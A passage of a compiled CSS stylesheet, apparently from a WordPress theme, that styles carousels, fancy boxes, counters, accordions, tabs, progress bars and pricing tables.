      height: 24px;
      display: inline-block;
      background-color: #db5896;
      -webkit-border-radius: 2px;
      -khtml-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px;
      /* BACKGROUND GRADIENT */
      border-width: 2px;
      border-style: solid;
      border-color: #ba2b6f;
      position: absolute;
      top: 4px;
      left: 0; }

.list-style-check.green {
  /*
----> End List Style 
*/
  /*
----> VC Row Overlay Color 
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color 
*/
  /*
----> VC Row Backgrund Color Custom 
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
    .entry-content .wpb_row.background-image-fixed .cms-overlay-color {
      height: 3000px;
      left: 0;
      position: relative;
      margin-bottom: -3000px;
      width: 100%;
      -webkit-transform: translateY(-20%);
      -khtml-transform: translateY(-20%);
      -moz-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
      -o-transform: translateY(-20%);
      transform: translateY(-20%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .cms-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom 
*/ }
  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .cms-custom-bg-right {
    left: inherit;
    right: 0; }

.cms-row-arrow {
  border-style: solid;
  border-width: 20px;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .cms-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .cms-row-arrow:hover {
    cursor: pointer; }

.row-arrow-bottom .cms-row-arrow {
  border-top-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .cms-row-arrow:hover {
    cursor: pointer; }

#cms-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1005;
  top: 0; }
  #cms-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.row-overlay {
  position: relative; }
  .row-overlay .row-overlay-inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block !important;
    background-color: inherit;
    content: "";
    z-index: 1; }
  .row-overlay > .wpb_column {
    position: relative;
    z-index: 2; }

#cms-theme {
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */ }
  #cms-theme .mfp-image-holder .mfp-close, #cms-theme .mfp-iframe-holder .mfp-close {
    line-height: 40px;
    padding: 0;
    right: 0;
    text-align: center;
    top: -44px;
    width: 40px;
    -webkit-border-radius: 2px 2px 0 0;
    -khtml-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    -ms-border-radius: 2px 2px 0 0;
    -o-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    /* BACKGROUND GRADIENT */
    background-color: #6f4792; }
  #cms-theme .mfp-image-holder img.mfp-img, #cms-theme .mfp-iframe-holder img.mfp-img {
    padding: 0; }

.owl-theme .owl-controls {
  /* ==========================================================================
   [Start] 1. Shortcode Fancy Box
========================================================================== */
  /*
----> Fancy Layout 1 Default
*/ }
  .owl-theme .owl-controls .owl-prev, .owl-theme .owl-controls .owl-next {
    display: inline-block;
    margin: 30px 3px 0 3px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    background-color: #eee;
    color: #6f4792;
    font-size: 22px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .owl-theme .owl-controls .owl-prev i, .owl-theme .owl-controls .owl-next i {
    line-height: 40px; }
  .owl-theme .owl-controls .owl-prev:hover, .owl-theme .owl-controls .owl-next:hover {
    background-color: #6f4792;
    color: #fff; }
  .owl-theme .owl-controls .owl-prev i:before, .owl-theme .owl-controls .owl-next i:before {
    content: "\e684";
    font-family: 'Pe-icon-7-stroke';
    font-size: 36px; }
  .owl-theme .owl-controls .owl-prev i:before {
    content: "\e686"; }
  .owl-theme .owl-controls .owl-dots {
    margin-top: 30px; }
  .owl-theme .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
    /*IE7 life-saver */
    *display: inline; }
  .owl-theme .owl-controls .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    background: #666; }
  .owl-theme .owl-controls .owl-dot.active span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }
  .owl-theme .owl-controls.clickable .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }

.cms-fancybox-layout-default {
  /*
----> End Fancy Layout Default
*/
  /*
----> Fancy Layout 1 
*/ }
  .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span {
    display: inline-block;
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 63px;
    height: 130px;
    line-height: 130px;
    width: 130px;
    border-width: 3px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-default .cms-fancy-box-image span {
    line-height: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-image span img {
    max-width: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-title {
    margin: 20px 0; }
  .cms-fancybox-layout-default.remove-icon-box h3.cms-fancy-box-title {
    font-size: 36px;
    color: #575656; }
  .cms-fancybox-layout-default.remove-icon-box .cms-fancy-box-image span {
    background-color: transparent;
    background-image: none;
    border: medium none;
    height: inherit;
    line-height: normal;
    width: inherit; }

.cms-fancybox-layout-1 {
  /*
----> End Fancy Layout 1 
*/
  /*
----> Fancy Layout 2
*/ }
  .cms-fancybox-layout-1 .cms-fancy-box-image {
    position: relative; }
  .cms-fancybox-layout-1 .cms-fancy-box-image img {
    width: 100%; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 70px;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    padding-top: 8px; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta span {
    display: inline-block;
    text-align: center;
    height: 70px;
    width: 49%;
    font-weight: 700; }
  .cms-fancybox-layout-1 .cms-fancy-box-main {
    padding: 12px 18px;
    color: #fff;
    font-size: 16px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    color: #fff;
    margin: 0 0 5px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main h2.cms-fancy-box-title {
    font-size: 42px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-readmore {
    text-align: center; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .btn {
    padding: 10px 35px; }

.cms-fancybox-layout-2 {
  /*
----> End Fancy Layout 2
*/
  /*
----> Fancy Layout 3 
*/ }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon {
    float: left; }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 46px;
    height: 100px;
    line-height: 100px;
    width: 100px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright {
    padding-left: 115px; }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0 0 15px; }

.cms-fancybox-layout-3 {
  /*
----> End Fancy Layout 3 
*/
  /* ==========================================================================
   [End] 1. Shortcode Fancy Box
========================================================================== */
  /* ==========================================================================
   [Start] 2. Shortcode Pie Chart
========================================================================== */ }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon, .cms-fancybox-layout-3 .cms-fancy-box-image {
    margin-right: 18px; }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 25px;
    height: 55px;
    line-height: 52px;
    width: 55px;
    border-width: 2px;
    border-style: solid;
    border-color: #bb2f72; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0;
    line-height: 55px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-content {
    margin-top: 12px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright h6.cms-fancy-box-title {
    color: #9c9c9c;
    font-family: Dosis;
    font-size: 18px;
    font-weight: 400; }

.vc_pie_wrapper i {
  position: absolute; }

.vc_pie_chart .vc_pie_chart_back {
  border-color: #ddd;
  opacity: 1; }

.vc_pie_wrapper, .vc_pie_chart_value, .vc_pie_wrapper canvas {
  width: 260px !important;
  height: 260px !important;
  line-height: 260px !important;
  /* ==========================================================================
   [End] 2. Shortcode Pie Chart
========================================================================== */
  /* ==========================================================================
   [Start] 3. Team
========================================================================== */
  /*
----> Start Team Layout 1 Grid
*/ }

.cms-team-layout1 {
  text-align: center;
  /*
----> End Team Layout 1 
*/
  /*
----> Start Carousel Team Layout 1 
*/ }
  .cms-team-layout1 .cms-grid-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-team-layout1 .cms-grid-categories {
    margin-bottom: 30px; }

.cms-carousel-team-layout1 {
  text-align: center;
  /*
----> End Carousel Team Layout 1 
*/
  /* ==========================================================================
   [End] 3. Team
========================================================================== */
  /* ==========================================================================
   [Start] 4. Testimonial
========================================================================== */
  /*
----> Start Testimonial Layout 1 
*/ }
  .cms-carousel-team-layout1 .cms-carousel-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-carousel-team-layout1 .cms-carousel-title a:hover {
    color: #6f4792 !important; }
  .cms-carousel-team-layout1 .cms-carousel-categories {
    margin-bottom: 30px;
    color: #6f4792; }
  .cms-carousel-team-layout1 .cms-carousel-categories a {
    color: inherit; }

.cms-testimonial-layout1 {
  text-align: center;
  /*
----> End Testimonial Layout 1 
*/
  /* ==========================================================================
   [End] 4. Testimonial
========================================================================== */
  /* ==========================================================================
   [Start] 6. Counter
========================================================================== */ }
  .cms-testimonial-layout1 .cms-testimonial-content {
    position: relative; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-left, .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    font-size: 118px;
    left: 0;
    position: absolute;
    top: 0; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    left: inherit;
    right: 0; }
  .cms-testimonial-layout1 .cms-testimonial-title {
    margin: 20px 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span {
    height: 15px;
    width: 89px;
    display: inline-block;
    background: url(../images/rating-testimonial.png) no-repeat 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star4 {
    width: 70px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star3 {
    width: 52px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star2 {
    width: 35px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star1 {
    width: 15px; }
  .cms-testimonial-layout1 .cms-testimonial-categories {
    color: #6f4792; }
  .cms-testimonial-layout1 .cms-testimonial-categories a {
    color: inherit; }

.cms-counter-wraper {
  /* ==========================================================================
   [End] 6. Counter
========================================================================== */
  /* ==========================================================================
   [Start] 7. Accordion + Tabs
========================================================================== */ }
  .cms-counter-wraper .cms-counter-box {
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    border-color: #0f9fbc;
    background-color: #34bfdb;
    height: 133px;
    width: 133px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
  .cms-counter-wraper .cms-counter-box .cms-counter-middle {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-counter-wraper .cms-counter-box .cms-counter {
    font-size: 47px;
    font-weight: bold;
    line-height: 1; }
  .cms-counter-wraper .cms-counter-box .cms-counter-title {
    margin: 0; }
  .cms-counter-wraper.cms-counter-layout-1 {
    text-align: center; }
  .cms-counter-wraper.cms-counter-layout-1 .cms-counter-description {
    margin-top: 16px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box {
    width: 86px;
    height: 86px;
    line-height: 1;
    float: left; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box .cms-counter-icon i {
    font-size: 43px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right {
    padding-left: 101px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter {
    display: inline; }
    .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter:after {
      content: "-";
      padding-left: 6px; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-box {
    width: 94px;
    height: 94px;
    line-height: 1;
    font-size: 57px;
    float: left;
    font-family: "Amatic SC";
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-right {
    padding-left: 110px; }

body .vc_tta-container {
  /* ==========================================================================
   [End] 7. Accordion
========================================================================== */
  /* ==========================================================================
   [Start] 8. Progress
========================================================================== */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic {
    /* Style Tabs */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    margin-bottom: 4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
      border: medium none !important;
      margin: 0 !important; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */ }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
        font-size: 21px;
        color: #fff;
        font-weight: 600; }
        body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a i {
          font-size: 18px;
          position: relative;
          top: -4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
      background-color: #fff;
      border-width: 0 2px 2px 2px;
      border-color: #ba2b6f;
      border-style: solid;
      text-align: center; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
      -webkit-border-radius: 4px 4px 0 0;
      -khtml-border-radius: 4px 4px 0 0;
      -moz-border-radius: 4px 4px 0 0;
      -ms-border-radius: 4px 4px 0 0;
      -o-border-radius: 4px 4px 0 0;
      border-radius: 4px 4px 0 0;
      /* BACKGROUND GRADIENT */ }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #35b6d0;
      border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-body {
        border-color: #1a9eb9; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #86ba4e;
      border-color: #5d9422; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-body {
        border-color: #5d9422; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #dc6819;
      border-color: #e24400; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-body {
        border-color: #e24400; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #6f4a91;
      border-color: #674289; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-body {
        border-color: #674289; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container {
    overflow: visible; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
    overflow: visible; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li {
      position: relative; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        font-size: 21px;
        color: #fff;
        font-weight: 600;
        position: static; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a i {
        font-size: 18px;
        position: relative;
        top: -4px; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
        background-color: #db5896;
        border-color: #ba2b6f !important;
        border-style: solid !important;
        border-width: 0 2px !important;
        bottom: -4px;
        content: "";
        height: 10px !important;
        left: 0;
        position: absolute;
        right: 0 !important;
        top: inherit !important;
        width: 100%;
        opacity: 0; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
        display: none !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before {
        opacity: 1; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a:before {
          background-color: #33b9d4;
          border-color: #1a9eb9 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a {
        background-color: #eb8866;
        border-color: #c15935; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a:before {
          background-color: #eb8866;
          border-color: #c15935 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a {
        background-color: #81b747;
        border-color: #5d9422; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a:before {
          background-color: #81b747;
          border-color: #5d9422 !important; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container {
    margin-top: 2px; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    border: none;
    background-color: transparent; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
      border: 0 solid #ba2b6f;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
      background-color: #db5896;
      color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h1, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h2, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h3, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h4, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h5, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h6 {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a:hover {
        color: rgba(255, 255, 255, 0.7); }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .btn {
        background-color: #db5896; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) .btn {
        background-color: #33b9d4; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) {
        background-color: #eb8866;
        border-color: #c15935; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) .btn {
        background-color: #eb8866; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) {
        background-color: #81b747;
        border-color: #5d9422; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) .btn {
        background-color: #81b747; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
        border-width: 2px; }

.cms-progress-layout-default {
  padding-top: 40px;
  /* ==========================================================================
   [End] 8. Progress
========================================================================== */
  /* ==========================================================================
   [Start] 9. Pricing
========================================================================== */ }
  .cms-progress-layout-default .cms-progress-main.bar-icon {
    padding-left: 50px;
    position: relative; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon {
    position: absolute;
    left: 0; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .cms-progress-layout-default .cms-progress-main .cms-progress {
    overflow: visible;
    background-color: #f8acd0;
    border-color: #d94e90;
    border-style: solid;
    border-width: 2px;
    height: 38px;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .cms-progress-title {
    position: absolute;
    top: 50%;
    left: 15px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    z-index: 1;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar {
    width: 20%;
    overflow: visible;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    background-color: #d94e90;
    line-height: 40px;
    text-align: right;
    padding: 0 15px; }
    .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span {
      color: #fff;
      font-size: 15px;
      font-weight: 700;
      position: absolute;
      right: -44px;
      top: -39px;
      height: 29px;
      line-height: 28px;
      padding: 0 8px;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */ }
      .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span:before {
        position: absolute;
        height: 0;
        width: 0;
        content: "";
        border-width: 5px;
        border-style: solid;
        bottom: -10px;
        left: 0;
        right: 0;
        margin: auto; }

.cms-pricing-wrapper {
  position: relative;
  background: rgba(252, 252, 253, 0.8);
  padding: 55px 9px 25px; }
  .cms-pricing-wrapper:before {
    background-image: url("../images/pricing-curve.png");
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: 100% auto;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 100%; }
  .cms-pricing-wrapper:after {
    position: absolute;
    top: -50px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 83px;
    width: 83px;
    border: 1px solid #d7d7d7;
    background-color: #f9f9f9;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    /* BACKGROUND GRADIENT */
    background-repeat: no-repeat;
    background-position: center center; }
  .cms-pricing-wrapper .cms-pricing-title h3 {
    margin: 0 0 3px;
    font-family: Dosis; }
  .cms-pricing-wrapper .cms-pricing-title h3, .cms-pricing-wrapper .cms-pricing-title .year {
    font-size: 28px;
    color: #6f4792;
    font-weight: 700;
    text-align: center; }
  .cms-pricing-wrapper .cms-pricing-title .year {
    display: block;
    font-size: 15px; }
  .cms-pricing-wrapper .cms-pricing-content ul {
    padding: 0;
    list-style: none; }
  .cms-pricing-wrapper .cms-pricing-content ul li {
    border: 1px solid #d7d7d7;
    background: rgba(252, 252, 253, 0.8);
    padding: 10px 32px;
    margin: 0 0 7px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:first-child {
      margin-top: 10px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:last-child {
      margin: 0 0 22px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span {
      display: inline-block;
      line-height: normal; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(1) {
